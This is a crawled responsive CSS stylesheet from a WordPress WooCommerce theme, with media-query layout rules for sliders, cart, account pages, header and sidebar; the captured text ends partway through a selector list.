request_url: https://steam-repacks.net/wp-content/themes/wp_gameworld/css/responsive.css?ver=6.9
body_size: 11836
content:
@media 
only screen and (max-width: 1280px){
	.slideshow-wrapper .woocoommerce .featured_product_slider_wrapper .slider_control .prev, .woocoommerce-page .slideshow-wrapper .featured_product_slider_wrapper .slider_control .prev, .slideshow-wrapper .featured_product_slider_wrapper .slider_control .prev{left:20px !important;margin-left:0 !important}
	.slideshow-wrapper .woocoommerce .featured_product_slider_wrapper .slider_control .next, .woocoommerce-page .slideshow-wrapper .featured_product_slider_wrapper .slider_control .next, .slideshow-wrapper .featured_product_slider_wrapper .slider_control .next{right:20px !important;margin-right:0 !important}
}

@media 
only screen and (max-width: 1240px){
	.woocommerce > .featured_product_slider_wrapper.shortcode_slider .slider_control .next,.woocommerce > .featured_categories_slider_wrapper .slider_control .next  {
		right:0;
	}

	.woocommerce > .featured_product_slider_wrapper.shortcode_slider .slider_control .prev,.woocommerce > .featured_categories_slider_wrapper .slider_control .prev {
		left:0;
	}	
}
/* MAX WIDTH 1200PX */
@media 
only screen and (max-width: 1200px)	{
	body.box #footer, body.box .slideshow-wrapper, body.box #main-module-container > #container{padding:0}

	body.page-template-page-templatescontact-template-php h1.heading-title.page-title, h1.site-title{padding:0 10px;}
	#em_quickshop_handler{display:none !important}
	.body-wrapper{overflow:hidden}
	body.page div.product div.images #wrap .cloud-zoom-big,
	body.woocommerce div.product div.images #wrap .cloud-zoom-big,
	body.woocommerce-page div.product div.images #wrap .cloud-zoom-big,
	body.woocommerce #content div.product div.images #wrap .cloud-zoom-big,
	body.woocommerce-page #content div.product div.images #wrap .cloud-zoom-big {
		z-index:999999!important;
		left:0 !important;
		margin-left:0 !important;
	}
	.third-footer-widget-area .container {
		padding: 0 10px
	}
}
/*==============================================================*/
/*                     FOR IPAD 1024 - 768                      */
/*==============================================================*/
/* MAX WIDTH 1024 */
@media 
only screen and (max-width: 1024px){
	/*==*/
	#header .left-header-top-content,#header .right-header-top-content{ /*width:auto;float:left;*/}
	/*==*/
	/* FIX WIDTH 24 COLUMN */
	/*==*/
	.shortcode-recent-blogs li.col-sm-24 .tag_blog {width:auto;padding-right:0}
	.shortcode-recent-blogs li.col-sm-24 .sharing_blog {position:relative;bottom:auto;left:auto;top:auto;right:auto;}

	body .btn.btn-largest,body .btn.btn-large,body .btn.btn-small,body .wpb_button.wpb_btn-large,body .wpb_button.wpb_btn-small{min-width:0;}
	.slideshow-wrapper .products .product .product-meta-wrapper, .woocoommerce-page .slideshow-wrapper .products .product .product-meta-wrapper{opacity:1;filter:alpha(opacity=100)}
	.slideshow-wrapper .featured_product_slider_wrapper > div.featured_product_slider_wrapper_inner{padding:0 10px}
	/*==*/	
	/* FIX BUG HIỆU ỨNG HOVER TRÊN PHONE*/
	ul.list-posts li .post-info-thumbnail:hover .thumb-image img,.related ul li.related-item div a.thumbnail:hover img{
		transform: scale(1,1);
		-webkit-transform: scale(1,1);
		-moz-transform: scale(1,1);
		-o-transform: scale(1,1);
	}
	
	/* END FIX */
	
	/* END */
	/* REVOLUTION */
	.rev_slider_wrapper .tp-leftarrow.default, body * .ls-nav-prev,.rev_slider_wrapper .tp-rightarrow.default, body * .ls-nav-next{
		display:none !important;
		opacity:1 !important;
		filter:alpha(opacity=100) !important;
	}
	
	
	/* FEATURE VIEW MORE */
	.feature.shortcode .feature_content_wrapper a.view_more{opacity:1;filter:alpha(opacity=100)}
	/*==*/
	/* ADVERTISIMENT */
	.wd_advertisement .menu-advertisment,.wd_advertisement .wd-shipping{float:left !important;text-align:center;margin-top:10px;width:100%}	
	.tab-products .tabbable {margin-bottom:20px;}
	
	html .woocommerce .widget_price_filter .price_slider_amount .button, html .woocommerce-page .widget_price_filter .price_slider_amount .button {
		right:auto !important;
		width:auto;
	}
	/*==*/
	/* FIX EFFECT MOBLIE */
	#main-module-container .products .product a:hover .product-image-front {
		transform:rotateY(0deg);
		-moz-transform:rotateY(0deg);
		-webkit-transform:rotateY(0deg);
		-o-transform:rotateY(0deg)
	}
	#main-module-container .products .product a:hover .product-image-back {
		z-index:0;
		transform:rotateX(0deg) rotateY(0deg);
		-moz-transform:rotateX(0deg) rotateY(0deg);
		-webkit-transform:rotateX(0deg) rotateY(0deg);
		-o-transform:rotateX(0deg) rotateY(0deg);
		transform-style:preserve-3d;
		-moz-transform-style:preserve-3d;
		-webkit-transform-style:preserve-3d;
		-o-transform-style:preserve-3d
	}
	/* RELATED */
	html .woocommerce .related .products .product .product_thumbnail_wrapper, 
	html .woocommerce-page .related .products .product .product_thumbnail_wrapper .product_thumbnail_wrapper {position:relative;left:auto;right:auto;top:auto;bottom:auto;margin:0 0 10px;}
	
	/* EFFECT ROTATE IMAGE */
	#main-module-container .products .product a .product-image-back {display:none;}
	
	/* PRODUCT */
	html .woocommerce table.shop_attributes th, html .woocommerce-page table.shop_attributes th {width:auto;}
	
	#em_quickshop_handler {display:none!important;}
	
	.touch_action #wrap:after {
		content:"";
		background:rgba(255,255,255,0);
		width:100%;
		height:100%;
		position: absolute; top:0; left: 0;
		z-index:10000	
	}

}
/* MAX WIDTH 1023 */
@media 
only screen and (max-width: 1023px)
{
	/* PAGE CHECK OUT */
	html .woocommerce .before_checkout_form,html .woocommerce .checkout_content{padding:0;width:100%;}
	/* PAGE ACCOUNT */
	html .woocommerce #customer_login.col2-set .col-1, 
	html .woocommerce-page #customer_login.col2-set .col-1 {padding:0 10px 0 0;}
	html .woocommerce #customer_login.col2-set .col-2, 
	html .woocommerce-page #customer_login.col2-set .col-2 {padding:0 0 0 10px;} 
	html .woocommerce form .form-row.form-row-first, 
	html .woocommerce-page form .form-row.form-row-first {padding:0;}
	#billing_first_name_field,
	#billing_email_field{padding-right:30px;}
	.tabbable > ul > li.active:after{display:none;}
}
/*==============================================================*/
/*                     OTHERS                                   */
/*==============================================================*/
		
		
@media 
only screen and (max-width: 850px){
	/* CART */
	/*== FIX LAI KHI CHINH RIENG THEO SIDERBAR DANG PC */
	/*==*/
	#content #container-main.col-sm-18 .woocommerce .cart-collaterals .cart_totals > table tr.total th, .woocommerce #content #container-main.col-sm-18 .cart-collaterals .cart_totals > table tr.total th, .woocommerce-page #content #container-main.col-sm-18 .cart-collaterals .cart_totals > table tr.total th{
		font-size:24px;
		line-height:24px;
	}
	#content #container-main.col-sm-18 .woocommerce .cart-collaterals .cart_totals > table td, .woocommerce #content #container-main.col-sm-18 .cart-collaterals .cart_totals > table td, .woocommerce-page #content #container-main.col-sm-18 .cart-collaterals .cart_totals > table td{
		padding:0 0 10px 0;
	}
	#content #container-main.col-sm-18 .woocommerce .cart-collaterals .coupon_wrapper .content_coupon, .woocommerce #content #container-main.col-sm-18 .cart-collaterals .coupon_wrapper .content_coupon, .woocommerce-page #content #container-main.col-sm-18 .cart-collaterals .coupon_wrapper .content_coupon,
	#content #container-main.col-sm-18 .woocommerce .shipping_calculator .shipping-calculator-form, .woocommerce #content #container-main.col-sm-18 .shipping_calculator .shipping-calculator-form, .woocommerce-page #content #container-main.col-sm-18 .shipping_calculator .shipping-calculator-form,
	html  #container-main.col-sm-18 .woocommerce .cart-collaterals .cart_totals table, html .woocommerce-page  #container-main.col-sm-18 .cart-collaterals .cart_totals table,
	#content #container-main.col-sm-18 .woocommerce .cart-collaterals .cart_totals > .form-checkout-cart, .woocommerce #content #container-main.col-sm-18 .cart-collaterals .cart_totals > .form-checkout-cart, .woocommerce-page #content #container-main.col-sm-18 .cart-collaterals .cart_totals > .form-checkout-cart{
		padding:0 10px;
	}
	/*==*/
}
@media 
only screen and (max-width: 768px)
{
	.woocommerce #content table.cart td.actions .button, .woocommerce #content table.cart td.actions .input-text, .woocommerce #content table.cart td.actions input, .woocommerce table.cart td.actions .button, .woocommerce table.cart td.actions .input-text, .woocommerce table.cart td.actions input, .woocommerce-page #content table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions input, .woocommerce-page table.cart td.actions .button, .woocommerce-page table.cart td.actions .input-text, .woocommerce-page table.cart td.actions input{width:auto;}
	.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{
		width:auto;
	}
	.woocommerce .custom_category_shortcode .products .product, .woocommerce-page .custom_category_shortcode .products .product{
		clear:none;
	}
	.widget_customrecent ul li .detail {padding-right:0;}
	.widget_customrecent ul li .entry-meta {display:none;}
	.wd_tabs_checkout .wd_tab-content .wd_tab-pane .login-form {padding-right:0;padding-left:10px;}
	.wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form{padding-left:0;padding-right:10px;}
	.thumb-homepage-block.alignleft {margin-left:0!important;}
	.title-homepage-block {margin-left:10px!important;}
	
	form.checkout-resgister > div.wd_create_account {padding-left:0;padding-right:0;}
	
	/* PRODUCT */
	
	html #main_content.col-sm-18 .woocommerce div.product div.summary, html .woocommerce #content #main_content.col-sm-18 div.product div.summary, html .woocommerce-page #main_content.col-sm-18 div.product div.summary, html .woocommerce-page #content #main_content.col-sm-18 div.product div.summary {padding-left:20px;width:60%}
	body.page #main_content.col-sm-18 div.product div.images, body #main_content.col-sm-18.woocommerce div.product div.images, body.woocommerce-page #main_content.col-sm-18 div.product div.images, body.woocommerce #content #main_content.col-sm-18 div.product div.images, body.woocommerce-page #content #main_content.col-sm-18 div.product div.images {padding-right:0;width:40%}
	
	.products li.product,
	html .woocommerce .products li.product,
	html .woocommerce-page .products li.product{
		width: 33.33%!important
	}
	
	
	/* PRODUCT SLIDER */
	html .woocommerce .products .product.col-sm-8, html .woocommerce-page .products .product.col-sm-8,html .woocommerce .products .product.col-sm-6, html .woocommerce-page .products .product.col-sm-6,html .woocommerce .products .product.col-sm-14, html .woocommerce-page .products .product.col-sm-14,
	
	html .woocommerce .products .product.col-sm-8, html .woocommerce-page .products .product.col-sm-8,html .woocommerce .products .product.col-sm-6, html .woocommerce-page .products .product.col-sm-6,html .woocommerce .products .product.col-sm-14, html .woocommerce-page .products .product.col-sm-14,
	html body #content  .cart-collaterals .cross-sells .products .product, html body.woocommerce-page #content  .cart-collaterals .cross-sells .products .product, 
	html body.woocommerce #content .cart-collaterals .cross-sells .products .product{
		width:50%;
	}
	
	/* MY ACCOUNT */
	html .woocommerce #container-main.col-sm-18 #customer_login.col2-set .col-1, html .woocommerce-page #container-main.col-sm-18  #customer_login.col2-set .col-1,
	html .woocommerce #container-main.col-sm-18 #customer_login.col2-set .col-2, html .woocommerce-page #container-main.col-sm-18  #customer_login.col2-set .col-2
	{
		width:100%;
		clear:both;
	}
	html .woocommerce #container-main.col-sm-18 #customer_login.col2-set .col-2, html .woocommerce-page #container-main.col-sm-18  #customer_login.col2-set .col-2{
		margin-top:20px;
		padding:0;
		display:inline-block;
	}
	html .woocommerce #customer_login.col2-set .col-2, 
	html .woocommerce-page #customer_login.col2-set .col-2,
	html .woocommerce #customer_login.col2-set .col-1, 
	html .woocommerce-page #customer_login.col2-set .col-1 {
		clear:both;
		float:none;
		width:100%;
		display:inline-block;
	}
	html .woocommerce #customer_login.col2-set .col-2, 
	html .woocommerce-page #customer_login.col2-set .col-2{
		margin-top:20px;
	}
	#wd-control-panel{
		display: none
	}
	.payment_service{
		float: left;
		clear: both;
		padding-top: 10px
	}
	.payment_service div{
		text-align: left
	}
	.payment_service li{
		padding-left:0;
		padding-right: 8px
	}
	
	.second-footer-widget-area .widget_featured_post .widget_title_wrapper{
		display: block
	}
	.second-footer-widget-area .widget_featured_post .widget_title_wrapper h3 {
		margin-bottom: 0
	}

}
			
/*==============================================================*/
/*                     FOR DEVICE 767 - 480 - IPAD NGANG        */
/*==============================================================*/

@media 
only screen and (max-width: 767px)
{	
	/* for list product no slider */
	.woocommerce #content .products .product:nth-child(2n),.woocommerce-page #content .products .product:nth-child(2n){
		float:right; clear:none;
	}
	.woocommerce #content .products .product:nth-child(2n + 1),.woocommerce-page #content .products .product:nth-child(2n + 1){
		float:left; clear:both;
	}
	
	#wd-control-panel .theme_control_button { display: none}
	/*==*/
	.wd_widget_product_categories .wd_product_categories > ul li{padding-right:10px;}
	.wd_myaccount_menu{position:static;margin-bottom:10px;}
	.wd_widget_product_categories .wd_product_categories > ul{overflow:hidden;}
	.wd-feature-banner .one_third{width:100%;}
	/*==*/
	html body .woocommerce .products .product .product_item_wrapper, html .woocommerce-page .products .product .product_item_wrapper, html body.woocommerce .products .product .product_item_wrapper, html .woocommerce-page .products .product .product_item_wrapper{max-width:250px;margin:0 auto;}
	/* FIX SLIDER TRANH NUT + - SHOW TAB KHI PC -> PHONE  OF SIZEBAR*/
	/*==*/
	.widget-container.wd_widget_popular_product_by_categories .slider_control .prev,
	.widget-container.widget_recent_comments_custom .slider_control .prev,
	.widget-container.wd_widget_recent_product_slider .slider_control .prev{
		right:56px;
	}
	.widget-container.wd_widget_popular_product_by_categories .slider_control .next,
	.widget-container.widget_recent_comments_custom .slider_control .next,
	.widget-container.wd_widget_recent_product_slider .slider_control .next{
		right:30px;
	}
	#footer .sixth-footer-widget-area{padding-top:20px;}
	#footer .fredsel_slider_wrapper_inner{margin-top:0}
	#footer .widget-container.widget_social{padding-top:10px;}
	/*==*/
	/* END FIX */
	.wd-widget-multitabs-accordion .accordion-heading{padding-bottom:9px;}
	body .owl-theme .owl-controls{display:none;}
	/* WISHLIST DETAIL */
	.woocommerce #content table.shop_table.wishlist_table tr td.product-thumbnail, .woocommerce-page #content table.shop_table.wishlist_table tr td.product-thumbnail, #content .woocommerce table.shop_table.wishlist_table tr td.product-thumbnail,.woocommerce #content table.shop_table.wishlist_table tr th.product-thumbnail, .woocommerce-page #content table.shop_table.wishlist_table tr th.product-thumbnail, #content .woocommerce table.shop_table.wishlist_table tr th.product-thumbnail{
		display:none;
	}
	.woocommerce #content table.shop_table.wishlist_table tr th, .woocommerce-page #content table.shop_table.wishlist_table tr th, #content .woocommerce table.shop_table.wishlist_table tr th{
		font-size:14px;
	}
	
	/* SIDE BAR WIDGET FULL WIDTH */
	.widget-container #searchform, .widget-container form[id^="searchform-"],.woocommerce .widget-container.widget_price_filter form{
		width:100%;
	}

	/* MY ACCOUNT */
	html .woocommerce #container-main.col-sm-18 #customer_login.col2-set .col-1, html .woocommerce-page #container-main.col-sm-18  #customer_login.col2-set .col-1,
	html .woocommerce #container-main.col-sm-12 #customer_login.col2-set .col-1, html .woocommerce-page #container-main.col-sm-12  #customer_login.col2-set .col-1,
	html .woocommerce #container-main #customer_login.col2-set .col-1, html .woocommerce-page #container-main  #customer_login.col2-set .col-1,
	html .woocommerce #container-main.col-sm-18 #customer_login.col2-set .col-2, html .woocommerce-page #container-main.col-sm-18  #customer_login.col2-set .col-2,
	html .woocommerce #container-main.col-sm-12 #customer_login.col2-set .col-2, html .woocommerce-page #container-main.col-sm-12  #customer_login.col2-set .col-2,
	html .woocommerce #container-main #customer_login.col2-set .col-2, html .woocommerce-page #container-main  #customer_login.col2-set .col-2{
		width:100%;
	}
	html .woocommerce #container-main.col-sm-18 #customer_login.col2-set .col-2, html .woocommerce-page #container-main.col-sm-18  #customer_login.col2-set .col-2,
	html .woocommerce #container-main.col-sm-12 #customer_login.col2-set .col-2, html .woocommerce-page #container-main.col-sm-12  #customer_login.col2-set .col-2,
	html .woocommerce #container-main #customer_login.col2-set .col-2, html .woocommerce-page #container-main  #customer_login.col2-set .col-2{
		margin:20px 0 0 0;
		padding:0;
		display:inline-block;
	}

	.main-content.alpha.omega,.left-sidebar-content.alpha.omega,.right-sidebar-content.alpha.omega{padding:0 10px;}
	/* BANNER NO HOME PAGE */
	.rev_slider_wrapper {}
	.wd_content_under_menu_wrapper .wd_content_inder_menu,.wd_advertisement .content-adv{display:none}
	/* HOME PAGE 1 */			
	div.content-show-new{border-width:0 !important;}
	.footer-testimonial .testimonial,.ft-col{width:100%;margin-bottom:10px;}
	div.img-banner-left{border-width:0 0 1px 0}
	#footer .first-footer-widget-area ul.xoxo{padding:0;}
	#footer .second-footer-widget-area{margin-top:0;}
	#copy-right.col-sm-18{width:100%;}
	#footer  a.block-control{top:-6px;}
	#footer .widget_subscriptions .widget_title_wrapper{padding:0}
	html .woocommerce #content .col-sm-12 div.product .variations_button .button.alt,
	#content  .col-sm-12 .woocommerce div.product .variations_button .button.alt,
	.woocommerce-page #content .col-sm-12 div.product .variations_button .button.alt .button.alt{
		margin-top:0px;
		clear:none;
	}
	
	/* CATEGORIES PRODUCT 1 IMG BIG */
	html body .woocommerce .products .product.wd_product_feature .product_item_wrapper, html .woocommerce-page .products .product.wd_product_feature .product_item_wrapper, html body.woocommerce .products .product.wd_product_feature .product_item_wrapper, html .woocommerce-page .products .product.wd_product_feature .product_item_wrapper{
		max-width:400px;
	}
	html .woocommerce .products .product.wd_product_feature, html .woocommerce-page .products .product.wd_product_feature{
		border:0;
	}
	html .woocommerce .products .product.wd_product_feature, html .woocommerce-page .products .product.wd_product_feature{
		padding-right:0 !important
	}
	/* END CATEGORIES */

	/* 404 */
	body.error404 .bg-404{display:none;}
	
	html .woocommerce-page #content div.product .review_wrapper .add_new_review, html .woocommerce div.product .review_wrapper .add_new_review{
		display:none !important;
	}
	/* PRODUCTS SLIDER */
	html body .featured_product_slider_wrapper_inner .woocommerce .products .product .product_item_wrapper, html .woocommerce-page .featured_product_slider_wrapper_inner .products .product .product_item_wrapper, html body.woocommerce .featured_product_slider_wrapper_inner .products .product .product_item_wrapper, html .woocommerce-page .featured_product_slider_wrapper_inner .products .product .product_item_wrapper{
		max-width:100%;
	}
	
	#main-module-container .products .product a:hover .product-image-front 
	{
		transform:none;
		-moz-transform:none;
		-webkit-transform:none;
		-o-transform:none;
	}
	/* END PRODUCT SLIDER */
	
	html .woocommerce .products .product .product-meta-wrapper ,html .woocommerce .products .product .product_thumbnail_wrapper, html .woocommerce-page .products .product .product_thumbnail_wrapper{	}
	
	html #main_content  .products.list .product .product-meta-wrapper ,html .woocommerce #main_content .products.list .product .product_thumbnail_wrapper, html .woocommerce-page #main_content .products.list .product .product_thumbnail_wrapper{
		max-width:100%;
	}
	
	.woocommerce .custom-product-shortcode .products .product .product-meta-wrapper, .woocommerce-page .woocommerce .custom-product-shortcode .products .product .product-meta-wrapper{
		text-align:left;
	}

	/* SHORTCODE BLOG */
	.shortcode-recent-blogs > li{
		margin-bottom:20px;
	}
	.tags_social .share-list{
		float:left;
		margin-top:10px;
		clear:both;
		float:left;
	}
	/* WOO CUSTOM PRODUCT */
	.woocommerce .custom-product-shortcode .products .product .product_thumbnail_wrapper,.woocommerce-page .woocommerce .custom-product-shortcode .products .product .product_thumbnail_wrapper{
		margin:0 auto;
	}
	/* QUANTITY PRODUCTS DETAIL */	
	#content .woocommerce div.product .quantity .minus, 
	body.woocommerce div.product .quantity .minus, 
	body.woocommerce-page div.product .quantity .minus, 
	body.woocommerce #content div.product .quantity .minus, 
	body.woocommerce-page #content div.product .quantity .minus, 
	body.home  div.product .quantity .minus {display:block;}
	
	#content .woocommerce div.product .quantity .plus,
	body.woocommerce div.product .quantity .plus, 
	body.woocommerce-page div.product .quantity .plus, 
	body.woocommerce #content div.product .quantity .plus, 
	body.woocommerce-page #content div.product .quantity .plus, 
	body.home div.product .quantity .plus {display:block;}

	.left-sidebar-content .widget-container,.right-sidebar-content .widget-container, 
	.left-sidebar-content .rev_slider_wrapper,.right-sidebar-content .rev_slider_wrapper {
		margin-top: 10px !important;
		overflow:hidden;
	}
	
	.woocommerce .left-sidebar-content .widget-container > select, .woocommerce .right-sidebar-content .widget-container > select,
	.left-sidebar-content .widget-container > select,.right-sidebar-content .widget-container > select{
		margin-left:10px;
		margin-bottom:15px;
	}
	.left-sidebar-content .widget-container > div.widget_title_wrapper,.right-sidebar-content .widget-container > div.widget_title_wrapper,
	.woocommerce .left-sidebar-content .widget-container > div.widget_title_wrapper,.woocommerce .right-sidebar-content .widget-container > div.widget_title_wrapper,
	
	.left-sidebar-content .widget-container > div.accordion-tabs,.right-sidebar-content .widget-container > div.accordion-tabs,
	.woocommerce .left-sidebar-content .widget-container > div.accordion-tabs,.woocommerce .right-sidebar-content .widget-container > div.accordion-tabs{
		padding-left:0;
		padding-right:0;
	}
	
	/* PRODUCT DETAIL */
	.woocommerce #content #main_content.col-sm-12 div.product.product-type-simple form.cart .button, .woocommerce #main_content.col-sm-12 div.product.product-type-simple form.cart .button, .woocommerce-page #content #main_content.col-sm-12 div.product.product-type-simple form.cart .button, .woocommerce-page #main_content.col-sm-12 div.product.product-type-simple form.cart .button{margin:0 0 15px 0;}

	/* HEADER */
	#header{z-index:90;display:none}
	#header .logo {margin:20px auto;float:none;text-align:center;width:100%}
	#header .header_search {position:relative;left:auto;right:auto;top:auto;bottom:auto;clear:left;margin:0 auto;}
	#header .bg_search #s {width:254px;}
	#header .header-top {padding:0;}
	#header .header-middle {padding:0 10px;}
	#header .header-top:after {display:none;}
	#header .header_search, 
	#header .header_search:hover {width:295px} 
	#header .header-top:after {display:none;} 
	
	/* MAIN CONTENT */
	.span24 > .main-content {margin:0;}
	
	/* SIDEBAR */
	#right-sidebar .xoxo {margin-left:0;}
	#right-sidebar:before {display:none;}
	.widget_twitterupdate .follow-us-heading{
		right:20px;
	}
	/* RELATED */
	.single-product .right-sidebar-content .single_product_summary_end,
	.single-product .right-sidebar-content .related.products {margin-left:0;}
	
	/* HEADER BOTTOM */
	#header .header-bottom {display:none;}
	html #header #menu-main-menu {padding-top:10px;border-width:0 1px 1px;border-style:solid;}
	#header .nav > .main-menu > ul.menu > li > a:before {display:none;}
	
	/* PRODUCT */
	html .wd-bottom-banner-left,html .wd-bottom-banner-right{
		text-align:center;
		padding: 0;
		width: 100%
	}
	
	.product-image-back {display:none!important;}
	html .woocommerce div.product div.summary, 
	html .woocommerce #content div.product div.summary, 
	html .woocommerce-page div.product div.summary, 
	html .woocommerce-page #content div.product div.summary,html .woocommerce #content #main_content.col-sm-18 div.product div.summary, html .woocommerce-page #main_content.col-sm-18 div.product div.summary, html .woocommerce-page #content #main_content.col-sm-18 div.product div.summary,.woocommerce #main_content.col-sm-12 div.product div.summary,
	.woocommerce #main_content.col-sm-12 #content div.product div.summary,
	.woocommerce-page #main_content.col-sm-12 div.product div.summary,
	.woocommerce-page #main_content.col-sm-12 #content div.product div.summary{width:100%;padding:0;}
	
	body.page #main_content.col-sm-18 div.product div.images, body #main_content.col-sm-18.woocommerce div.product div.images, body.woocommerce-page #main_content.col-sm-18 div.product div.images, body.woocommerce #content #main_content.col-sm-18 div.product div.images, body.woocommerce-page #content #main_content.col-sm-18 div.product div.images,body.page div.product div.images, body .woocommerce div.product div.images, body.woocommerce-page div.product div.images, body.woocommerce #content div.product div.images, body.woocommerce-page #content div.product div.images,body.woocommerce #main_content.col-sm-12 div.product div.images,
	body.woocommerce-page #main_content.col-sm-12 #main_content.col-sm-12 div.product div.images,
	body.woocommerce #main_content.col-sm-12 #content div.product div.images,
	body.woocommerce-page #main_content.col-sm-12 #content div.product div.images {width:100%;max-width:480px}
	
	.featured_product_slider_wrapper.shortcode_slider{	}
	
	body.woocommerce #main_content  .products.list .product .product-meta-wrapper, 
	body.woocommerce-page #main_content .products.list .product .product-meta-wrapper {top:0;}
	body.woocommerce  #main_content  .products.list, body.woocommerce-page #main_content .products.list,
	body.woocommerce  #main_content .products.grid, body.woocommerce-page #main_content .products.grid		{ /*padding-top:20px;*/}
	body.woocommerce  #main_content .products.list .product .product_thumbnail_wrapper, body.woocommerce-page #main_content .products.list .product .product_thumbnail_wrapper { /*margin:0 0 15px;*/}
	
	.noreviews {display:none;}
	
	body.woocommerce .products .product.col-sm-14, 
	body.woocommerce-page .products .product.col-sm-14,
	body.woocommerce .products .product.col-sm-4, 
	body.woocommerce-page .products .product.col-sm-4,
	body.woocommerce .products .product.col-sm-8, 
	body.woocommerce-page .products .product.col-sm-8,
	body.woocommerce .products .product.col-sm-8, 
	body.woocommerce-page .products .product.col-sm-8,
	
	html body #content .col-sm-14 .cart-collaterals .cross-sells .products .product, html body.woocommerce-page #content .col-sm-14 .cart-collaterals .cross-sells .products .product, 
	html body.woocommerce #content .col-sm-14 .cart-collaterals .cross-sells .products .product,
	html body #content .col-sm-19 .cart-collaterals .cross-sells .products .product, html body.woocommerce-page #content .col-sm-19 .cart-collaterals .cross-sells .products .product, 
	html body.woocommerce #content .col-sm-19 .cart-collaterals .cross-sells .products .product
	html body.woocommerce #content .cart-collaterals .cross-sells .products .product, html body.woocommerce-page #content .cart-collaterals .cross-sells .products .product,
	
	body.woocommerce .products .product.col-sm-12, 
	body.woocommerce-page .products .product.col-sm-12,
	body.woocommerce .products .product.span4, 
	body.woocommerce-page .products .product.span4,
	body.woocommerce .products .product.span8, 
	body.woocommerce-page .products .product.span8,
	body.woocommerce .products .product.span6, 
	body.woocommerce-page .products .product.span6,
	
	html body #content .col-sm-12 .cart-collaterals .cross-sells .products .product, html body.woocommerce-page #content .col-sm-12 .cart-collaterals .cross-sells .products .product, 
	html body.woocommerce #content .col-sm-12 .cart-collaterals .cross-sells .products .product,
	html body #content .col-sm-18 .cart-collaterals .cross-sells .products .product, html body.woocommerce-page #content .col-sm-18 .cart-collaterals .cross-sells .products .product, 
	html body.woocommerce #content .col-sm-18 .cart-collaterals .cross-sells .products .product
	html body.woocommerce #content .cart-collaterals .cross-sells .products .product, html body.woocommerce-page #content .cart-collaterals .cross-sells .products .product{width:50%;}
	
	html .woocommerce .products li.first, 
	html .woocommerce-page .products li.first {clear:none;}
	
	#main_content.span24 .related {padding:0;width:100%;}
	#main_content.span24 .single_product_summary_end {width:100%;padding:0;}
	#right-sidebar {clear:both;}
	
	#right-sidebar.dark, #left-sidebar.dark {
		background: none!important;
		right: 0
	}
	#right-sidebar.dark .widget_title_wrapper, #right-sidebar.dark .widget_title_wrapper {
	background: #000;
	border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;
	margin-bottom: 5px
}
	#right-sidebar.dark h3.widget-title,#right-sidebar.dark h3.widget-title{
		line-height: 16px;
		font-size: 14px;
		font-weight: 700;
		padding:27px 10px 7px;
		margin: 0;
		color: #fff;
		display:inline-block;
		position:relative;
	}
	.widget_title_wrapper a.block-control{
		color: #fff
	}
	.products .product.wd_product_feature,
	html .woocommerce .products .product.wd_product_feature,
	html .woocommerce-page .products .product.wd_product_feature {width:100%;}
	
	.product_thumbnail_wrapper.add_to_cart_button {
		opacity:1; filter:alpha( opacity=100);
		z-index: 100
	}
	
	/* CATALOG PRODUCT */
	.featured_product_slider_wrapper .slider_control .next:hover,
	.featured_product_slider_wrapper .slider_control .prev:hover	{background-color:transparent;}
	
	/* PAGE ACCOUNT */
	html .woocommerce #customer_login.col2-set .col-1, 
	html .woocommerce-page #customer_login.col2-set .col-1 ,
	html .woocommerce #customer_login.col2-set .col-2, 
	html .woocommerce-page #customer_login.col2-set .col-2 {width:100%;padding:0!important;clear:both}
	
	html .woocommerce #customer_login.col2-set .col-2, 
	html .woocommerce-page #customer_login.col2-set .col-2 {
		margin-top:20px;
		display:inline-block;
		width:100%;
	}
	.woocommerce-account p.myaccount_user a{ display:block;margin:10px 0 10px 0}
	.woocommerce-account p.myaccount_user a.wd_logout{display:inline-block}
	/* WIDGET */
	#footer .wd_product_categories {
		clear: both;
	}
	div[class*="col-sm"] {  margin-bottom:10px}
	.third-footer-widget-area div[class*="col-sm"]{
		padding: 0
	}
	.third-footer-widget-area .container{
		padding: 0 20px
	}
	.third-footer-widget-area div.col-sm-15:after,.third-footer-widget-area div.col-sm-15:before{ display: none}
	.col-xs-8{
		width: 100%
	}
	.third-footer-widget-area .copy-right{ text-align: center}
	.third-footer-widget-area .copy-right img { width:auto!important}
	body .container .right-sidebar-content { padding-left:0}
	body .container .left-sidebar-content { padding-right:0}
	.widget_title_wrapper {position:relative;}
	#footer .wd_widget_product_categories .widget_title_wrapper{ width: 100%}
	a.block-control {display:inline-block;position:absolute;right:0;top:23px;width:30px;height:30px;text-align:center;}
	a.block-control:before {content:"\f067";font-size:12px;font-family:FontAwesome;display:inline-block;position:absolute;left:0;top:0;line-height:28px;width:28px;}
	a.block-control.active:before {content:"\f068"}
	.left-sidebar-content h3.widget-title, .right-sidebar-content h3.widget-title {padding-right:30px;}
	
	/* PORTFOLIO */
	.portfolio-filter li {width:100%;}
	body #portfolio-galleries .portfolio-filter li.active:after,body #portfolio-galleries .portfolio-filter li a:before{display:none !important;}
	html #portfolio-galleries .portfolio-filter li a{ display: block}
	.portfolio-filter {margin:10px 0 20px;}
	.item-portfolio > div {padding:0;}
	.archive-portfolio h1.heading-title.page-title {margin:0 0 15px;}
	#portfolio-galleries-holder {height:auto!important;}
	#portfolio-galleries-holder div.item-portfolio {width:50%;float:left;}
	#portfolio-galleries-holder div.item-portfolio:nth-child(2n) {padding:0 0 0 10px;}
	#portfolio-galleries-holder div.item-portfolio:nth-child(2n+1) {padding:0 10px 0 0;}
	#portfolio-galleries-holder div.item-portfolio:nth-child(2n+3) {clear:left;}
	
	.single-blog #right-sidebar, .single-blog #left-sidebar{
		padding: 0 15px
	}
	
	/* COMMENT */
	#respond {padding-left:0px;} 
	
	/* CART */
	
	body.woocommerce #content table.cart .product-thumbnail, body.woocommerce table.cart .product-thumbnail, body.woocommerce-page #content table.cart .product-thumbnail, body.woocommerce-page table.cart .product-thumbnail{display:table-cell}
	.woocommerce #content .cart-collaterals form, 
	.woocommerce-page #content .cart-collaterals form, 
	.woocommerce #content .cart-collaterals .cart_totals,
	.woocommerce-page #content .cart-collaterals .cart_totals,
	#content .woocommerce .cart-collaterals form,  
	#content .woocommerce .cart-collaterals .cart_totals{width:100%;}
	
	#content .woocommerce .quantity .minus, 
	body.woocommerce .quantity .minus, 
	body.woocommerce-page .quantity .minus, 
	body.woocommerce #content .quantity .minus, 
	body.woocommerce-page #content .quantity .minus, 
